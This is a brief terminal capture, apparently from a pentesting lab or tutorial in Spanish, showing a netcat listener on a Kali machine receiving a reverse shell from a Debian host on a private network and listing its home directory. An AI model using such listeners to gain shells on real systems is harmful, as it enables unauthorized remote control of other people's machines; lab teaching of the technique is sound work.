 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444  # Escucha en tu máquina
listening on [any] 4444 ...
connect to [192.168.100.77] from (UNKNOWN) [192.168.100.26] 42126
debian@debian:~$ ls -l
ls -l
total 32
drwxr-xr-x 2 debian debian 4096 Jul 31  2024 Desktop
drwxr-xr-x 2 debian debian 4096 Jul 31  2024 Documents
drwxr-xr-x 2 debian debian 4096 Sep 28 17:06 Downloads
drwxr-xr-x 2 debian debian 4096 Jul 31  2024 Music
drwxr-xr-x 2 debian debian 4096 Jul 31  2024 Pictures
drwxr-xr-x 2 debian debian 4096 Jul 31  2024 Public
drwxr-xr-x 2 debian debian 4096 Jul 31  2024 Templates
drwxr-xr-x 2 debian debian 4096 Jul 31  2024 Videos
debian@debian:~$